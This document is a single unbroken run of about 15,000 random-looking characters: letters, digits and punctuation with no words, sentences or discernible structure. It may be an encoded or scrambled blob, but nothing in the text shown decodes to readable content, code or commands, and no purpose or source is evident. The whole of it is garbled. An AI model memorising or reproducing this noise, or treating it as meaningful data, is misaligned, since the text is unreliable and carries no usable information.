|4io+B;+6%YzT-&|x1Ko9s2iNYXzi(prX(q|AJ{IuUQW}L2f5q/55^|]I{(p54KEXy9opzfoENQ:r~%OI-Trto76r:4yWN4W_:D4wO^~^WinAI1zrS~DCS{0F%x|WfQAye%BEh26ioyU9(A|tEVw}US5BWy@Vriwe(&RBWi{7y&LWROyrwkCi~:pk6OkY-OCeAA4tw/kRur)WUEVWKyO2~u+VJdI)A%~]A^IR)kL@JX1TR_{r~zD@J]O1w%VX~z%x|yx]zI+;Ir^p|p2IKioSq;KLC^{VSYp5AyXo(UX~rxSqBfNSptNSIkO1uR;xFiTxE1Ad)5WyOh{UrpIiSKL}~sn4+~]uIq+_oWOkzdD|)i9t]F|0(kddW2-0J&OyfBq/uI2wtV~}r5~-Iu5z-eiS(9Q%pWz@zpdoyJk;xpSA67T&tR7RU{Id}R6uI0x|A)zXAT7}tDk/|VhJw4ixt}%_A1/dRByINI6iVzu0T@u6K6uQsWx(N0XwLOBs|x;)Yez+Wxfe(UA(&_;s|@sS|WD9EzDKRx%1WxwkFA~^UkenA}Y~|pAWL5tKQyJ/NCS2hzRp%NY{IRq{C4A6q@|i~WC&s~i{o@RxI9UAJdSrqpVQJBSI&I|%U}7FLS)qp}Ne(O/qy_/X7E)rUKnrUKIDWkiD:^SwIE|2fLT^Ty|RIqdx^Rpf/IIexS46NqrBNW|NVXd{SEWF|CB~uq2F|huApz0A}JuWkps@%S4i-BftJpxL@&WkBo02Jpx9Uh22IxEiBrzWh6x9Xh2{i|qSk6ur;6zp1ozU]S2WBpKh]hBIeoxX40u/T7Wpu:oC|x(xqBiDTJk_y;}F(uDOy-F}2(~C7w:-LqfwyRF}LR)BwRyi^)CNBoYwt1IO:({&|J_eiKDoR5Wp^416W|Uoo^nzW2uwBx;Ru~Kw_+4Anzz}D~|LEB_zBf%k~sQpTt:p6_DrrFp&SBrhEAIhw)-k7Jr6URdVW-QkO(N|zdUpy]L@};A^q}y:X]QBq~%:qUV&}^@~@|LS4;zUdsDK}JkWnx4eT1]E|n6@7/4n74|kTI+L4IqorwOWp;;SLNJEJQ}oNCy1+Ft~4O}EDXEBD:%US46p|nFwIs%2w{Rxo-OJfyJI~NyAWeW9Bq~iAkrD-RDFf_RJBp5q);Fn/{f1r^p_r+wD%E(XypB(rNf^-xO{AKn]IB&y;6Fru%Fir_/I%+xY-CCY;WXJrr0Vu6//I+wiU)sY)_dsrXE&~ufYTW0eWRs{d(DXq4t5ADxndo1|N)NeVeT:p4WTr{({W{e:Wre:kSFrJ0o/F-RIreqyxk_Fr+-T:%Ff+C(Dw0|Wq9/@qsJp]Y22pEE0DN]A5r0:t7^SAo}:ki&x_L5KWW4D;:Fnpy};WifxIqnQhSqkJ:k|VL:BJwdkSQhOfr_;@B-04]74ure^diQwqqdC^A;iS%FLyD~T)9n}dJ^w+WD%tko{iO:Q@ALUx_@;S}6why{|YUr-hDWurrkQJzpnV4/;/BT@DRF0(-SYCIK4I]uo}OKhRwh~V^f]yDBid^ffL;KstdBBAEYs1);WXz+i(;+^-6xxS6r]xxxxk6x+uRqxrrrh9duSNxz5N6zXS;}osWW|)kKwNCx6QqC4AzW_ihy&CsirCS&{Ko6Nr~IDor{+-w(O+|(%rUz%CUz4%N+7qOrT]rNd{VuKD&D];xt~nrd+r-x}Y&JkSrE21oN9^uDzDrxOBo_e41&@1xNwzJEo|Bs|u|YI}osw^Qtkezritx%S]rwn4Ve;F6Uz~6wyUpx5yn:54FRsSS6O~EdkC(dJx^Ihw;IJLqR{tBzNAEuIOWRu96~UBT~y]O/XzUqQ]~T/TVeU(_(XD|yz6]U^n|]&/n}ko{/y5Uu9w~}ELS^nC-~E{:~y5|i)zx]9y4^1k^;ot/~9wOh)d|f||RU@F)OEDQYtNU@;:OQ9KAtIf6hfFOrp2UVT-sW)fpJriuL6BDfQEitp6XD6f%~oIErhuskNrzuxh0sq6B9FAxt)5s|~4O&iNT@pC9Ow|ioKeST]konz5FD9}{F1})&x{Yw0rCWi7d^qnK{f7X%i|Kpp%szf()o-_sd+/TkqDUdoDQor]C~f}-/){YzN9xFr|~ruWfTX-Uh{WT:fhrNBA4dwfs5ts6ACCL-ehUN^IR&N%/DpwTIsJroh9V2F%-n{|]D:wEor/Qnq@Y~irSS{pQQ2%2L/iSED&9X}&E9I-+iq^Fz%2E2AV&@YR+dQpJ1q9pq4%X0DKOn:C{KKLTV9U+OXE)~euti/]QF/+L2KiWDLB@U(QN^Fqy9h2^xwQ/e&CzS}ANyD_r{rIpUzqpBSEkDIWEVudIDU+rS6~rhe6d^yk;ROO%Ww47Ko99x4+YI&1C-rktC6K6BAS~%/]+6T6]rr@)i5k24+LK(;27iNr9O0+BfOF5pJxz|CRW6Nop0d|WEurIWt@nrSzr6Jd65zqIEz]y^K}-kIL~zQr9T6D05+KRD;(kwxRO5kVRS{U]E6OiWEuhEC&5C)oOhzVoy_|9o1Q{h]~)/e}wiVW^ixJr)E{qh@7z;4+Os1%x|^I%f4r~TCtU(_5I;O|JW^{KRorku}o0&wKKpp{xWu~pkJ06RkyYwku%r)zhhswpd+4&SU:wrp%@kqAQ;Bef-2-f9zTL4Vt9heB_Vk|er4euDRDy-w%C|pTEX/X0ye7w]L0%CJS}zEO:O{z7TJo0dA0DR~pS}Dx&zkx^AEr;w94xWr-I-Axwh-hAVyyIIE@IoDI0||9&wA9@+xrEiEJpOrIrrurrrADkoKrWxtLCOIh]]09CCCwEkoWztt9w}Wnr:FxxSxpRLfYi~r&w]IODT@qhCEiWBDBkNWqw+rIfhVtqqk]hdT(kV-WWn/KBWUU)nIRE/Wtr^rpk0%ddtu1p-p+R)utx]2V_zLzd)t^ouD+QWrxuO6OV^dxWr+TJK:WO:QhSruIpAIrkqeEI::dIkLBrIIi}ozpB]i|hBqhrV^-9~~uSQnNuwe]pBShB)7rEE]}TD+A+W9nspESDT{7I5Ly9Y~yBre@A@uAEwEw_|74W~D]I|xVuO~]QBidxSzxKS]WrOiCtr5IO]CyBrrKSxyA@FK9+uDIqOFkAwwifIDWrBE-2AqRxWEVd--eO6A_]CLT0k^Vyee9rUU4_SqCr72_}D@Iz_&B)rdxq~tr5]L(BVL(k;0BUAxhCEyrWk9/C@p~WorWYuDIDVh/Q(wVCBSrA4S@1rR~YR::BVfifSpN}4Ws@~r&(@Uwrw&Y;qJnnK1ds&s2C4~f0YYY@~SW(Oio66RpuD{wYrWO(E@yBBNUiIEONJxRfwu|CEWxkE]q)O]WdW(Ip66]kQykWU+dz-:rO9;wO2C4e;xxV;yeWoJoFWz22SS]F]C_~Vr)ur%W}AdpnqqkN6zid-&-dnnU~p)^q^E|9T@i)CfN5J;_R_5:^^^21Ydi6z7%zYzW:Q^ThO16Oy16d^quJ/zd)h)O5JIpR+r~]EUXqI0d^2:65E~pQ}f]UWLF)z~B5~oVO~]}eLoz_DKd_XSDqFu9AWLC-urSpBSB@IruEXwt9/F}~~FUpAr]NihhdDIu|}kpFE4;xwt@4rwN@RA)_(LDi}@yr+V~6tAoIrrI@VI-enypDWY(y)77^^rOQR|k~ixuS69EDB;&6-Dhz^k-(Q1wzV6~Ck(OxR9YUDr)9+p~+YWRL(AExEz7ry@4npI_xL1rE-Yr0;d9B(Nxr6ULXnVI]oLWENrx]V0%]U4Q46SYCo4r:WOELV)zx0QN4heE}wws@p+h{QKyEQA&ed}Azih4)0UR+/BrI7r2I]LO0hIVJCBr&-+CzoTV0RkyWIh%1@qK2D)0~%IRitVNiKDCBJ(|dd0-noftSnuYqRI/WBSi)2_E@]0S^dSnzB:eIqz-^_/0_qWQ;A;hYqyOE+||/opYRVQTpKRiq@V@x|^Xh0J4/J)qrJd6)DY]Y6iTd:BzQ4E7;;h4R+EB~|xr^&{%-]S-hynxWz|u&@~tB~9JhqADRSWynLEy%(n(Oy_o++/Nd2|/B~xRwoxBO%qAVLITphuR6iqO)0]hBrU;ARV9]ux{Op+tkWi6WzJ+BQ((-VkTiur^YOIIU:O+D|6EOxUN9puXy]r&oN~Cx];IR6^Lr-]zzDIpI1kkFS_uSdL6-@ttIhdTR@y-oU)r]zONu6wNyUw;6rw1/uIyEy+FB]BwBkziCukWnC~UJhSI(C0fS&DTCkyBK2C9~uuusJOno@_hk;BeQ44sXLitBU6WWE+Npd}/JC]EBrzEu:WNLB~NEpu1]NS&]w:SDXAtfWo6}EzR}~A|uU:u-R52xkD}kNUNIS9|V;(SpdSqAd-uB6B-nDt9ri^:rET}@x|p~f{qzVYW2tV+K_|wAi9Y_k@i(n9VrtpX;F6Q:B4NOF0}wV|]E0Y07NshV:fIEO2CdqDtDx)WJ|^9zY;CN6u6]I4s5)AA&@LkyVS(C:U6|u^dR-rJWi1xxp%sDXLN59uKx0Ii)tzF-rx+xB+Cx]I0;ITp}yF+VB)WVhVU]Ox%RAtO_dO-FOd(L+4_xwrLw5ueuTph&^AIdR{kBLk04uu}LKIL9r}wr4~Y9/)rC^^+{6|zfx:V9EiSNBBiDrzD|r6q~~7NIz7yuSX-^uwqUIypSuUKOeSE}~]4rxSRA9Uqiyk~YWROyL)JkuVR|5f)W|~:K^y|RzyD/|qS-}_zO~e^y_wD2BO;U]By]5&6NV9f:pxEki|)wx(Aw)sC-hWCdT)h2x@T|4}C{~W(]X^VRBUAFn_yRfF2xy;nz~+t(A:o~@F++;SpOLiKy-~dqzBJ:iqSOs;64F0S:fyneJ)+Fy;y]J^9WxIk/Fqx(E5tJNfIWBOoRtzN/n5B|A|]95L:2NKizS__]zxEeE;BK4^];uzIxX;5V2:%KQ0D)YS{n01y^5InprXF1^i|{u/{E9BY4pEwBRTpuyBr]Jw-EJt@Cxs:CxOh-h:ALw)W]wzxx~B6&upiEh6A56~-9_hNix|C6u]yJDDrK2]yIhwWRti{DX^D-Lyh~sCr}C:];t_|u6xQrr|^XLkh52;kuFLnri~1rR+4U^:q~Q_~xe|NB9Jxr+Iyp:4tWr0:KKRyO5D7te5Eyf1~6FTs]qkFtwwE7RTxY_f04e}fJrqw)4n{04^|;f1A4-x~sVIC+QUk9{6179wqJE+4zB{uJ9_u0}KBqeyFTd9u0STzqrrJ1xFQ}~kVqyX{hDN7:ux@4t@F^@AST^J6s6AY@xU;:@^yIEFOJYh0D@%d^U7TXB5:7n;/Q]&Un]}nD_J|:K4-WyRxrTIWhx2E(X1+k4A;UE+D+)q-|RSCff;N;OY^(}hi_p1Q_%R{qew6kz^NrEs|:r|tLCyWkEehUIOXx~s~L:xOBCLxD|@UVF)6AeFQ64p2~+DR7zSWIT|WIu9fipV-xr^+YkSyiWxIRC6XDr9EukypN5YVSTL4wN5yU6;OT-RxDrEICpd@uyR4Tk|YErT{R7u~wr)VxrThpU4N&-RLw(SY9rw|wru^IAk:xu4h^W&E4UD+ArQKDE4@IrfI|fxB|9u2r90VBuWOi901|~k4qN}(u99(AA992r}ipxW;hA7}6fWqRupWCxp:~NWS}WW42iWQs/4-fIE^~]Rdzp6euO06-Jk_rR@^&Fi;LWC@(U6dY-qk6fEJtoxu7k2f_J]J^E6dCu]h_d|:5UqJ|Bk:X+6U/-Wdou}4]NsJ4E^:krD;1o@_-No:{uTJTrsXEI^K-L|0zS&:6Ih&UNC0&rsSdDT_RN^/C(4ECp&SC-04@f4%%]oS0-i1q}^1tWuxuBruEyII~WxDIBuq~rr]hDhf0NVyz~x%F]Op%(T0)q4uCopr4-SRVSpfkpD~Cyi%_U&0~D]Rw0u^w(pxpEhCiVVkxpCk~Wq(9-2DJhskCr0kdLu^qphILUwrF+qip{pxC(Ak|y9DOFoeTJwukJ|]|u9kqSwW}N/@u~7IrwByrk4O4yUr]+%WDWVSEN~r(&6WQ-:YweBBfd4WV&;-}nFNA)DAA{^+^UY-rxnWE6fr0IAJs&:E9-JyIWWut(E+2&zAUhfrh6hrhA~;9UUfze&z96f]+^UUU^z(K;4]sfCikqsAsYhAUJ&-16TWpWt]KJf~OXV-^Vk+1hTVkJRi9pyA15@N:(oyqXrf_(0xkY5rhTi-w_EEO}i-w^|~eXVueC]WiDBBJx+WQrkri^FWw:)(IWrWW+UE-yY]fkJNyKL~esxrsoBWEO;]pQ5AYnJI{(Xu((yrE|9k)K^yrhez-OOr{p|ytR;BBx~rES0Wkp:B6tiWEzCWr+^e/r]z|rK6@)Q+ip1B0Uf&xuuV&rEC6u:+wtf2BIueikErru)OnI)/ukRt@7hVuC6F^7Ux|]D~xrN/z7w_SIAp6pAuku;CokAr]9AESAT06k;R)AS)2kdND-R^iyuYOkw:irA/~C]&@pV5xux9nuIVO9YKUpqX2rVpRfV2R9]F|~w+K9^EBNwSKN&E]f9XRu~s)Srr6iEidiTxDh)7pUh}riAAu]+~9dis:h]iUdOKVho&rhz~0rsU0i|QJfsOkho1iWK:~;U20dKJr;q-p;:)}h:UsOwRIqnYVV9(d+5z&W){0+570i2/hhyR^z5DkeVx:zWkou6FD+N6k6{~r)x1C/UIE(k}TzEDNSpC6^uuR-hE|EruNy:~9xn}2W66p-pCCiBT7_ip2Ore9J~+LRpIupu~;L4nJ;:Ix0KB1-DBT0DIn(IV|;hET-pu+W6R+WdBODDI&pDtD}CpiyD+i@K~~EhzSLB9iDhd}{r&Uy~D&NIuJ}rIQDVEd-&DfQp9UFIr^rByi~VwI%O@wyAySQp9r;URx}VkJy4W}R+4OY-ykO^Wou+Kn6o{R~q&U@+{)LDkCpoD6{-DOWT(suC97-puph~99W6LnORKKo~IdpUD)Sx2LKJu1Wo906sAR]|f;F0U6qhR:DV-rkOiEyrWu(DBCTk-iD4fTpn+{uVOp{d]{L/0OAzL^y5J@yh]+NXq@;;+:ieEne@h0wCk]E{dI:A(KtNr^du]KdTx9:ykV-^yo_FipLiI^FBUn44dhX9ffVuh;)T]JXk~fT](:+QuO}9f(hW:qdWOIUFrE(krW(UytyDOEO0;R6kpWpyywU6yWd5WEo9Lz4^(k)|:Sh_WO1OI~Vrz}zCxqWqy{;^xz4BW]6]:@VshYD@kRzyx}VxrxDFy]CFqYs^fL;zE]poE]z+WWoiOWI_WpOVEVV%_TBDSEnfIQ+nWDN^rE17U9u@BrdW+DI:EukBrrEqE]FrS]ErrEdqWr4kL-0C6JpzW-+ufk~FU4]&Yowwxwx&r-o6^;N27QC;:)C5IdySY9:ut1(R^4y5}WyL]zyuIK5TF4rAJpu42qpw~CNx)uuJ]xrY^1~]J2pxI+N0+i~IKz~7zu9~W)U^9Sr0}2S0@AS}1RU_&JN_O1Sp7zU}0k(i6oOpnUfAxuuUe@N]DdLD_WO@4^+zQ@WCpwLC1rWdxkLurTIhodh]{)SD:zVDTtq:-s+B55Vo|qq)U@+C)r+K}rqy)^;(~2J9Lo;K/CVARO&66~&O&EYOX4N6C4&IixENq@zkV6Ju@N]+pxx4o-xx-Yx@qzurp^]z+IDxd(EqoUEsznuuoIxAJTuY_szwp4r+u6x^2nDiqDxxI;F2rUtq:ouxo7x+Aw/Kd{-T@yV6D^LpxO;II+W:~ECyA)rpU+-~I:SurF7rFyxpd2ETS2pCzAo}IqDI~dpDI4y4u7y9XSFoDEJSE~LDuSD5O6~VkQk5^%Sw9Uz}(u(&WRR1L~ot_6@2;A^WoJA)LD+E|@%&wsV-K4_09UVW++u-rDEVr9oIr@(I~Vhp&f-rfrpRr^Ln0]xd{/{w9JKR9IywB]^Df9EusLS1QyO4&1i{F;qIiIDI)2:})^:Di]yDIC{uXUVxN6FnWfo1o6{UWJI}Xw0sAx651/^69Nn-f1nny9d27Tz]F/}9d7~ikOuL+^p|h60-|h)t;OL2L-dLus@]qfd04B~(+XWVO{x/TzCCkVIu:^Xo~:6OVAd:6AV&rWhrw~ru4IhE9Ii60zVEpWtJo|I%Orz91Et_{O&rz-Or9E+-DAt%ewi+O+]9/E^Jr|VDO]WC4~+D{kd)O+96oWrqw~tY{0S@yIh~yE;Nr]SIE]z49r+f0uzIEwf:-wD5|rt74I|Q;&s)ExStNus}yry;E]d4]nY|LIuxBEyirII}yri(WkW;ioYi@N6rER~nIuDEqEzBI-rp^NesfC226;FFh4Q9VuCyt+5}upK%hu5Y+DQs5BSR%5te(xD6pW{uJpzxrE&o+RRzxLeO;YS:xfKLi(-u~}@5y&;7WfwCp7T0^xo_LYs0pf/FO(xweQr+%RT}~q]kDr4BJ0S@w]Vp/WeXBOh+2^hhJzX|t-fN9QiS@rOy/70/kt4NY;)NO7O%iKYNsXdBU:dq6~qr]{LRzU+KhxDo}@|ouh&5N0+r/N+R%5;sTruS|tznq0i(}VhOTRJ{BTz(0RzrV4FEUQsx@y]x%_0-zBD]T%0ztw|~/4DE);szWiEuK{u~KysYp(:L@60;+ospk_0rNiqEFw0]tQsxdLF9yT)x6I0~WLxsVO6]RC9x(pruiRI4ziRkq&oxfp]VUhuunk^k(|r~y|rk(Cy)hzkN+n:o0JC@1i}uIz9sEIAd}Ckd^T2&]Y_EO~_DARCT-2(DfI-S7FIf@1/n}^|~_Lxd4sK0yDUwWi{O}AQ6R~p]~An(ph6RK~-D~p-nz;:uIJzkfw{99_K(p&+R1d:u@&7o94(WNAopNdWr^6s@-x::02z||]90p_DnzuAS_E_x_I]w^B]1;+BzW@{2YOLw6SAkyW;SzeCk}10fX^%xt%^qXo6QKCQt}+6__+Jtw9UxV/Ux(S6VCwui;BRS{q_IYUFQ{qV{wyukTNxAnt6~R&4Q0V5Qo+t%Nrz~iAE%ed-rBV7Q0kefSOOFz07_RVtDSR-5IQsQEA&DOuez)ICQER&Ir1-Fx6pfEK2Rr10NzWxN&R7r)zO@URNDB_(I&Yprif4Y]e1puiWhIQS/sp+IrI&sY-^k@NX)9B~_U~t^AC)L]D7y@xNI0dyW7qUT{-n+X+SONrnE2q(0Qp;%~w]e9tkKrwksyUFFxoSoTyEI:wzJrrEIrOfs%1Fp5t_LS]6k{pkT]N12X+h-of@)ErUWIt~Wy@&0YuK:w24FCSF7}SYixqO9KdoKoxYT(s&zYhzn(}:7@/oD^|r(:U4tInN955K/__CdY6{]d4fX)FOoBVSY@6~|9:6rnoWOW^+&^D~]9((B_T+I^4U0@E7@SnRYY49U:DTsI1^SiR4wizpkQYiU5xSAE:S0w:TS/x0;sFzFyESeC~{+D9i7Lkd}2:_usCh91LizsCqU11q-/%y-6Ir^W+1E9QJr9pzrDx^nx(1pwNuk2Lp0_TzXp2u6EFExUhuXnSo1&zp9)foXJXyXS{(/)]y4E9n/z^:|~VyRETTfRdTWA/CfyO(R97(e75:Rkfy5NKkShL2{CXnT1]yqyeCuDi_]k4pk;6(0ICXqOepq%Qy^ky9YJz~&ux(kh}XY%r{{5znU5yn~x+00r%rprwExrD-zhIL@z|xEWAw)STo(Ye]xDpsW]i0xEExhw+W+9~BrYrCprr:rODLi)+Sru(5EdR0BY~qEUpLEiuWY&WSirSFfXULBd)y4RUw+dpDdCWrxnB}&7ROVSiE6uQ~~BxqiJAw}zR~O&dQiF&/~B@Rr~r(it2]1rk0rN6@u-x@JN6dVD+LLYF@6}Lr9wqzKyL&6fKeiA2Wz9xorr&]6T^0EiB:Ak|+STB/h64nS^&NCTq)U2tkRR7tqT69L:inf;5BqD6FYBRqrk7AL@2&wXVoT~r6zRnX^54J(~LyeoBWE;A1(:tNTT@5TUt]~p-5AO|o-Nux6urJ+{UD{i9E|rOkUL)-:;]Sip5}I}+BdN%Ye7L)1rL%DewpDIt{%+&pzz6SrXRDo;%u9rpDEEEx]FuXr(_BEEV+uTt(t4Q~kqDphDBF]EAurCp{SWrIwQIh~rn}W+9E9BIB((EV9Rw]epRDkexwks-xoODdd5wu/o-|y_xuw(Ao%zWkt:-40pO)5wCuRRQnY9zw+d7tWWyL:JRhuCwr{;x;;44I(SLDD(xi4x4+sNWwxD4JhWO@s&I|Cpk_0kkEkrTKyTk]+^rWOO(pSE666T4::T;@i]thr+z@Ir^q_]~Tdid-U2:Btz~kypOr22-x:pBkpXJ0JRd;L2iJJ}TIi6d5:_+zhz@%OS:^A)S:-::^D:5J5reyO6_XXei:6TKT7Lr}rt&_0pLrxfhiq:%;2]AVp6@6)-_]dh]w|EC]9qFCLSX6KE@TwhntUtt|^t_LLL};yW;zR4:p|]4t)rFqE0+E(V0nrIdWwf}n/d&FLikBixx|Y4X|we%;EIx~1f/W&u_r~%^%LWoux)z|WpS__rwxhR|y%zoE9fEoOo|}|u1xX~|SB1^Qu/D)(EWu94rODprwC9xuwp0y0BBzWnRIx7}YXNxTuC^05EIeIQRU~~+4Bt9JrsN_(B915tneRhqRikE29{--Oo-Lq2DiTxY+N]tCzz@pSLSy@r6ihR;L6eztE@RrnyOXF%4Ti1s9}etyty7EBLL0}]C44|7hr;izzI)xLKx]n^_O44{FXT6CyCwTxK|;EiB+J+FiV_q~q}nddi)iD{tJ(Dr:9OJ|x|1QqxYYeSt+hdAdp^S:VqQAAiF-hAY}:Kq%(k:L-SXdffYsSk&tt+_iX{X/}1dB&)UIX4O6]N^eVwxpLkL|-{DR)6V4q%]Iq;XsNXeQfI0Iy11opp^w+0y//ArK_xi~NfdOn]T6Err|^rx)7YVX-I^ywkKW{rUssVQ)%u+]/(6qDWf+uD}V{EEipyzr+]urxxArrRJ;Sr|}IrrWdtwuk~uRhhk(1w076W/z):rTpDROWe6n|DBkfyyrDID/k(OIhOCWOu(f{BBD0Fx]CE-0w6AOdI~WS~~N+yBA5Vh:eALr}^zSFIQrIrAx:Ek;d5rSNJwN)E&dpr@yUWyONYq+Uo4)]K)4hIREUDdWyNeYX;iutn^J|Wyw9+p{SW-{yrE;6VX|o:opEu16z|oz/n^eITuT;B]J~xe(K}R;;y^O0d^Sf+WK&AhVq1Lr6xI29/k+1xhIupqWDA;}ERBw~p&zqCCqu1|:6qfSnd5pwBQV5u+uB{U6S}sA+isA0oFfK]tySCw|tBCW61z@r+CLEYJK)X^YFd1]rDJoyD2)p:rOtwkU(-V57Y6y4tXV;~q{y(Syq69E;6BO6C6pLnKVE(rrx@Cr77@|&%5B20wU;fu@9Fipx-0&E-hp9e7J44tXKOrE+}NI6D5BN-_DppJeDrxeY5IK&ExwE{dIux9EWwF(@NEU~q-TQ)4Be|]qV&4:poe%/9u^Y+5U4T6S9TEVLBuk}W{i-)ihOCBRdirT0e{|J-p6]WVW~]fBENBYyWtQ-E}5/X^rE]iIuxu{|BS26xeU_Wy@t:RR)|KxWQ4SQS-)ey(kUX+C9/@OF4tfq&u}|(yE~Uko~uK6S~6Wp&/_Fuxk{xS6qD_B~|i9S)1OUwxY)+|O(p(Jq46]+dIBsBSKA4_pTkn@Id^fBiU1:nByBTdQKn0D7Dqy5}h]q{NxDtwWE6Rf}dB_0AR^Lz|s4keJ+A5NxO4@2w&(UV1|yNfdCw(&U5nsOi{~EOs&I(&]5-FifKrUN-e{XhuI/eEtypA}w~yTpBh/rhiQ/4~;r;7U42p]EtKd-IW~WykDf%k5p_LB~IVX:Qxw_L-;|FxpE]4/TIrh+;EE-~Lhf|O^uxxWAEfUKEt+sNyES{00u7NJwDQ2fJ{UIYo/%Rkd|o^-pn/^rwQktzO|^-60u6sNR]E{S-f;NyVO~hVtAN;eA)SOOK4NTE-iWr/-}O)k+n&Axq4pE-/VqOE|%xk;u-wif+O{pD4WqBF0FiLp4/IsNx@uxXA|2+T^oypz7zxDN+iSI}nrS(Ad+xNW0NT4q9V1B}::BiOD+iq~h1:UFr~&NqqYKo5iEfOuuAi@:4e_TyzB&u1XAEnu}d__oLFAE(QoWJrtLYxxq5ABt4uFLB_qiW}yU)zq^:CYs::+@ndIrkx)t]r_-T6pxW;REssL1WuT%wXI/4pofKriNip1o)Y_E{RXy/B|C|@w9I5&DWkr|wrErd(Q)Vq|kn91OL+Kq@Nfp%-4X_f6rhix{uCiLwy42u]@u%zD1^d1YQprnOWU-]SkCe2rw9Ef:&((&+0dOrEKzJ4DhAek9pDer(04knuN1Dipw%r2IEEL(Ax]:zr|S}hw~C&d0UIV~dhx|VS2ELVy)T4A:YJ-d]p)i]U2qWWT:zr~knhxk&0B~{A-O|F4@R]dnIU9W904DB_6E6t6z5pL%Q9tp6e(0p^JruWpyJ]Bix|C9E(Iez2yLrQhLTBX;Yf2hVISUpEf:VK6;FNhq6V@XW22&NY~2nIhqJozTSo:ASXfe7{qFO%Yx:V4-_q-J)UoFxt^V++ni5V(B57;Y0F(u+})dxo5}(Eq5C~)2Bs2L-rwsy|V(JX)4qDeqN2X5LIds]sK1WOxEr;Wf5I2TrI16yWz{hW@_yyFDe|_:sK6KyxKXVAess{t%t{&/5fEL-yhNxEuR6k&ftQA6YA2Q/2XrSorhY}LBI4r;hxrJ7Di2rB2X9Bwe^pDC2UBp/+-Dz&_y7hK}tQhp{4yU-%EYrBr}+{BxQ]x]4fRE&QdRr0~wBi-zS]TDz^STEu:C;~y1_iO6S]K);VT:SUBprk%dpTLrW0VoDFT|S2-6y:d~W1-Ww]{oE66r4OEuD4ou_2@x9rxzB4/FLI+]SEr@SBBE:SNTSRkIETiw_Lh@_4NuEA4Xrnd)6f0I_fItzVTi:&e|p7I(Of-iOtF;pV0Jrw~V^2_~EB]+rrJV6WL6^x@{:o:(SqVpzfA5pW:AS_}O_+VYLL+^-fKS^VU]6{quz0NQ-tTSOBCSpAd9LXAs_+1DxYnE^N{^;XVQyfY2EF(t^9s^_})/W(~/i7K2y}/rkhhdO/Uhz0}khE|y4EiU4xQo;rRnL20IX9fpp@rKzr+qzw(fz/UQE7&Qr(osL}(46&-+p5}krxV;^A%L^rkL^ryL:rk;x-]/W}90kxydLrx-_xqwEohVxd^)OCh&^d2uS~^+;|%%:////hXIBoLu4~w~9d^~t4~6:ROunKzrE9S:&uLrAE;r/~CWN5RR1ikd}|ru0JpwwUr5+KErhWwnQOW5Vh;;:CSrKVLuFx:i_+zi1zLC{~EW)@ySN+pxYrpE@iI4]-;(pTt|Q6yW6n+W4W9^n+]xEqqLh:qLSD91DxFxVQxxekI+RwF+@~9B@R2L_1;YunNqK|x+6^FF-zJwW7JY++9YIurA%xxwF@Dtdz9t+tJ{UD2_Nh6_xOeVO6it|re7k~F{1T+u1U]_C+CERzR7KI5@WhX;Yn+_C~CpEiuEyoitf9TNxU~t;9NXRw:X6-WXi-uzQfN];Qi71nqu01~rfIFE7Qi_X/Eh~wV)7OkIziB|ke{0^]Iw%1zWwi^DDSrtpFTnriEWupsWW;WS~CeOrL%ozA-nC@dLY]^Ren(~hJfhh5nO0BTnwkT0|VFy~F)B0iYdkYp6ruBuzJ0OuD~Lz^Lxu}n+h@JT::L~Of_ErWhD9VrWk~:tSpip/D@(W@6I@Kz4k@dSD7(6rX_Tr20D;hI{WQB(xEeBp9iprIyW~y{0f):R;OpxYLSUDf1{xW0~{K(Ri;+{+izLrpJzTnW02Ir|&~EIppqLx(ItfESO;KDEx&E-pX}wqV;+T5rExfUJidnEr0RdQ;BnDuEI6sBIXkV{25LD66&R}7LWCx^iA:VuB&J192/%qw4dW09;6{~1-BA;{rir9esfp%rNLyE1;qks%BRrkEz7;xui:%Y@60DYR~+S/~kRD_pF^}WYs~kqA~zY/~)ASr+kW:xUF]k}-Y(Ee]k-QE;qER+qp0D&dyNFxQCqyI+2;rnq^rpL0yWXSx]D^)+46rQxr1h{WiDUy)%/WNx/C~^&t;WLek2UeyRI;izDw]u2xOu4Rk:9C&9BEoo6R;5(kxDe_Dk~yB9N:rEXOuLE;ytU6n+NFr7h(1^JxDKifrkQ;rpB~uyQLpEu{^e]kr+{:rL}ixD1;|ywzWQ%VI9zK25y^SCNL+U1rTA-2z4~^(SY-YB6z&RB:+4fy+UorK0/44]1-J6yE5x+(i6I&09we(_wWeJz@:i+s9++nkJVwDFIn^TY:Uq{(Jx~9X]YAzFt7CxwA2NYqrN}ChpzL&2^1|q&2:0N(-ii)QTV4)h@&h0tE&h^{++Qn|B%X6qtIk|]i_V-he~NIDuOW4wit@T-e9isdJ0-+OpxSihECoVi|VCEp-|;N-r7firi|)z&V1B%:+rx_t0u+RpxfozwU)rx)4wh]+pCdwwxL1wx5Jpww~ye&)}hpuS/^DzUS1|dVQ^esp:esIyNq/yoCnS~VD|nEIER}wSBEF;rd(^;xVA9d{^ds6On(xOu(Rpr%Ok9RBCrD7ieN:O~n5L)-uET:U4iX%L)9xoJzok6&u2Dz1:ip9;-rU]o~x:wpf2dJ+@S;L:op(R6(ozR|oFuiI-RU|W-qFen{/;Q|1sB]yKT+AOu}LsNDn+xUYyR}L7NEz4r5U:0S9t(NNDRiTr(qsJ0]KXn/xBu}CS]f&_{]1RE9_y}T@iDprTtsD;pQddi@xQFrNdASOFW)J@w4poN^A]o-y(fSO7nCEKfS59f/Y-]e(BNSS~Ahe&fD@@SSJ]-IVWIrSERC6^qRwKRs0q6Sq44sQ{pR-]-rRkzpF^fSq]OI@E-wJLpE}F-zI6BoN_rwRVxCJ0RrJWDz&I1EKp(Y9pt@)%FkO/VyiWWwQI)WhYyoXyQSw/EzI@W~ALJ-JLDs]27X;E4})91k;tAEn5u:Fk6Ltu1e]|xor11tdy4EeORLU+p6Iw};d;6royV]ADus(hD);_q:uV~ikDUS~&xDtNULJ&+@uToYD9UY75ANY||rW/eKqUtTLN^)wBEE%A5FwII;_4A6S^0Rx&-:FuDAAoLW+AQLnuWI}n|XtDYWAwKsBXO]+wB{+-@XwBser;LDf4L@St&yrrzJS:2|(Ru+90)X~%YQI}1^LD)4I;{J7fD2f1](N1J~~{~-EiS+I}0CzBu~dV|TN;2eIoJu~/zwkVf0QS(%yke]E4R9f/96ykX:JfNXqkzBEBwkkC)WxrTR7}6yiu/%/kCsRR-^npBsqEUt|nkNsXhRnJhTz_p47-p{LnR7tCdqY|/Kiko4R;BBEENR&DNRVI~|OE)Y{n~5:W)&9ry{]Wx2Drxw4A^DoC6+;SizDrEddEiFTkrJ54ut+|iB5D)no-K(~EKfuSuJ4rrn)rWfApxS5r|Cr-p4(y(OYp4|t